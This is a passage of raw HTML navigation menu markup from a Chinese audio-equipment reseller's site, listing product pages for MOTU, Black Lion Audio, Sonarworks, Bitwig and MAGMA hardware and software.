href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/624-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">624</span></span></a></li><li class="menu-item page_item page-item-12373" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/8a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8A</span></span></a></li></ul></li><li class="menu-item page_item page-item-17816 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">项目安装/工程类音频接口(支持AVB)</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4745 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/112d/" role="menuitem"><span class="menu-item-text"><span class="menu-text">112D</span></span></a></li><li class="menu-item page_item page-item-12653" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/m64/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M64</span></span></a></li><li class="menu-item page_item page-item-12417" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/8d/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8D</span></span></a></li><li class="menu-item page_item page-item-12620" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/lp32/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LP32</span></span></a></li><li class="menu-item page_item page-item-4751" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/avb-switch/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AVB Switch</span></span></a></li></ul></li><li class="menu-item page_item page-item-17818 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">火线/USB系列音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4759 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/4pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">4pre</span></span></a></li><li class="menu-item page_item page-item-4761" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/audio-express/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Audio Express</span></span></a></li><li class="menu-item page_item page-item-4765" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/ultralite-mk3-hybrid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite-mk3 Hybrid</span></span></a></li><li class="menu-item page_item page-item-4767" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/896mk3-hybrid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">896mk3 Hybrid</span></span></a></li><li class="menu-item page_item page-item-4763" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/traveler-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Traveler mk3</span></span></a></li><li class="menu-item page_item page-item-4769" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/8pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8Pre</span></span></a></li><li class="menu-item page_item page-item-4771" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/828mk3-hybrid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828mk3 Hybrid</span></span></a></li></ul></li><li class="menu-item page_item page-item-17820 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI系列音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9017 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/midi-express-xt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI Express XT</span></span></a></li><li class="menu-item page_item page-item-9021" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/midi-express-128/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI Express 128</span></span></a></li><li class="menu-item page_item page-item-9028" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/micro-express/" role="menuitem"><span class="menu-item-text"><span class="menu-text">micro Express</span></span></a></li><li class="menu-item page_item page-item-9027" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/micro-lite/" role="menuitem"><span class="menu-item-text"><span class="menu-text">micro lite</span></span></a></li></ul></li><li class="menu-item page_item page-item-17822 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e8%a7%86%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">视频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9013 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e8%a7%86%e9%a2%91%e6%8e%a5%e5%8f%a3/hdx-sdi/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDX -SDI（雷电）</span></span></a></li><li class="menu-item page_item page-item-9014" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e8%a7%86%e9%a2%91%e6%8e%a5%e5%8f%a3/hd-express/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HD Express</span></span></a></li></ul></li><li class="menu-item page_item page-item-17657 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12708 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/ultralite-mk4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite mk4</span></span></a></li><li class="menu-item page_item page-item-4753" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/828x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828X</span></span></a></li><li class="menu-item page_item page-item-12523" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/16a-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">16A (旧版)</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-8505 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Black Lion Audio</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17889 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">经典话放系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30884 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-quad2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur Quad2</span></span></a></li><li class="menu-item page_item page-item-20581" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-dt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur DT</span></span></a></li><li class="menu-item page_item page-item-19727" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-mkiii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur MKIII</span></span></a></li><li class="menu-item page_item page-item-14408" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b12a-mkiii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B12A MKIII</span></span></a></li><li class="menu-item page_item page-item-14415" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b173-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173 MKII</span></span></a></li><li class="menu-item page_item page-item-10939" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/eighteen-channel-strip/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Eighteen Channel Strip</span></span></a></li><li class="menu-item page_item page-item-12080" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b173-quad/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173 Quad</span></span></a></li><li class="menu-item page_item page-item-12086" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b12a-quad/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B12A Quad</span></span></a></li><li class="menu-item page_item page-item-9472" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-quad/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur Quad</span></span></a></li><li class="menu-item page_item page-item-12093" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur MKII</span></span></a></li></ul></li><li class="menu-item page_item page-item-20107 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/" role="menuitem"><span class="menu-item-text"><span class="menu-text">跳线盘</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30937 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-trs%c2%b3-lit/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TRS³ LIT</span></span></a></li><li class="menu-item page_item page-item-30927" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-tt-lit/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TT LIT</span></span></a></li><li class="menu-item page_item page-item-30958" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xlr-16f-dsub/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR XLR 16F DSub</span></span></a></li><li class="menu-item page_item page-item-30948" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xsplit8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR XSplit8</span></span></a></li><li class="menu-item page_item page-item-20111" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-trs/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TRS</span></span></a></li><li class="menu-item page_item page-item-20118" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-trs-bt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TRS-BT</span></span></a></li><li class="menu-item page_item page-item-21024" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-tt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TT</span></span></a></li><li class="menu-item page_item page-item-23933" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xlr-32-dsub/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR XLR 32 DSub</span></span></a></li><li class="menu-item page_item page-item-20122" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xlr/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR-XLR</span></span></a></li></ul></li><li class="menu-item page_item page-item-17890 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/500%e7%b3%bb%e5%88%97%e8%af%9d%e6%94%be/" role="menuitem"><span class="menu-item-text"><span class="menu-text">500系列话放</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-10949 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/500%e7%b3%bb%e5%88%97%e8%af%9d%e6%94%be/pbr-8-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR-8 500</span></span></a></li><li class="menu-item page_item page-item-9469" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/500%e7%b3%bb%e5%88%97%e8%af%9d%e6%94%be/auteur-mk%e2%85%b1-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur MKⅡ 500</span></span></a></li></ul></li><li class="menu-item page_item page-item-17892 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/" role="menuitem"><span class="menu-item-text"><span class="menu-text">压缩单元</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12107 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/b172a-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B172A</span></span></a></li><li class="menu-item page_item page-item-12104" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/bluey/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bluey</span></span></a></li><li class="menu-item page_item page-item-9474" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/seventeen/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Seventeen</span></span></a></li></ul></li><li class="menu-item page_item page-item-17894 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16173 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-2x2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution 2&#215;2</span></span></a></li><li class="menu-item page_item page-item-23641" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-6x6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution 6&#215;6</span></span></a></li><li class="menu-item page_item page-item-26618" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-14x16/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution 14&#215;16</span></span></a></li><li class="menu-item page_item page-item-23795" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-exp/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution EXP</span></span></a></li></ul></li><li class="menu-item page_item page-item-17896 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">独立电源系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12121 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/pg-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PG-1 Type C</span></span></a></li><li class="menu-item page_item page-item-18907" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/pg-p/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PG-P 便携式工作室电源</span></span></a></li><li class="menu-item page_item page-item-18899" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/pg-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PG-X Type C 机架电源</span></span></a></li></ul></li><li class="menu-item page_item page-item-17900 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">时钟模块系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30895 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/revolution-clock/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution Clock</span></span></a></li><li class="menu-item page_item page-item-30910" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/revolution-clock-mini/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution Clock Mini</span></span></a></li><li class="menu-item page_item page-item-30918" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/revolution-clock-xc/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution Clock XC</span></span></a></li><li class="menu-item page_item page-item-12116" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/micro-clock-mkii%e5%ad%97%e6%97%b6%e9%92%9f/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Micro Clock MKII</span></span></a></li><li class="menu-item page_item page-item-13904" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/micro-clock-mkiii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Micro Clock MKIII</span></span></a></li><li class="menu-item page_item page-item-12112" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/micro-clock-mkiii-xb%e5%ad%97%e6%97%b6%e9%92%9f/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Micro Clock MKIII XB</span></span></a></li></ul></li><li class="menu-item page_item page-item-26645 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%9f%ba%e7%a1%80%e8%ae%be%e5%a4%87/" role="menuitem"><span class="menu-item-text"><span class="menu-text">基础设备</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-26647 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%9f%ba%e7%a1%80%e8%ae%be%e5%a4%87/ls-4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LS-4</span></span></a></li><li class="menu-item page_item page-item-30967" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%9f%ba%e7%a1%80%e8%ae%be%e5%a4%87/midi-eight/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI Eight</span></span></a></li></ul></li><li class="menu-item page_item page-item-17899 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%99%84%e4%bb%b6%e5%8f%8a%e5%85%b6%e4%bb%96%e4%ba%a7%e5%93%81/" role="menuitem"><span class="menu-item-text"><span class="menu-text">附件及其他产品</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14421 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%99%84%e4%bb%b6%e5%8f%8a%e5%85%b6%e4%bb%96%e4%ba%a7%e5%93%81/t4bla/" role="menuitem"><span class="menu-item-text"><span class="menu-text">T4BLA</span></span></a></li></ul></li><li class="menu-item page_item page-item-17906 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%a1%ac%e4%bb%b6%e6%9c%8d%e5%8a%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">硬件服务</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14426 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%a1%ac%e4%bb%b6%e6%9c%8d%e5%8a%a1/%e7%a1%ac%e4%bb%b6%e8%ae%be%e5%a4%87%e6%94%b9%e8%89%af%e6%9c%8d%e5%8a%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">硬件设备改良服务</span></span></a></li></ul></li><li class="menu-item page_item page-item-17871 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12084 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/b173/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173</span></span></a></li><li class="menu-item page_item page-item-9461" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/b173-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173 500</span></span></a></li><li class="menu-item page_item page-item-9389" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/b12a-mkii-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B12A MKII 500</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-10920 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sonarworks</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-10925 first" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/reference-4-headphone%e8%80%b3%e6%9c%ba%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 带测量麦克风的音箱和监听耳机版</span></span></a></li><li class="menu-item page_item page-item-19447" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/soundid-reference-%e5%a4%9a%e9%80%9a%e9%81%93%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 多通道版</span></span></a></li><li class="menu-item page_item page-item-10922" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/reference-4-studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 音箱和监听耳机版（仅下载版软件）</span></span></a></li><li class="menu-item page_item page-item-10928" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/sonarworks%e6%b5%8b%e9%87%8f%e9%ba%a6%e5%85%8b%e9%a3%8e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 监听耳机版（仅下载版软件）</span></span></a></li><li class="menu-item page_item page-item-28468" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/soundid-voiceai-%e4%ba%ba%e5%a3%b0%e8%bd%ac%e6%8d%a2%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID VoiceAI 人声转换插件</span></span></a></li></ul></li><li class="menu-item page_item page-item-8509 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/bitwig/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bitwig</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-27487 first" role="presentation"><a href="https://www.easternedison.com/brand/bitwig/bitwig-connect-4-12/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bitwig Connect 4/12</span></span></a></li><li class="menu-item page_item page-item-9546" role="presentation"><a href="https://www.easternedison.com/brand/bitwig/bitwig/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bitwig Studio</span></span></a></li></ul></li><li class="menu-item page_item page-item-8507 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MAGMA</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9536 first" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-1t/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 1T</span></span></a></li><li class="menu-item page_item page-item-9539" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T</span></span></a></li><li class="menu-item page_item page-item-9544" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t-db/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T-DB</span></span></a></li><li class="menu-item page_item page-item-9542" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t-red/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T-RED</span></span></a></li><li class="menu-item page_item page-item-9534" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t-v3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T-V3</span></span></a></li></ul></li><li class="menu-item page_item page-item-4313 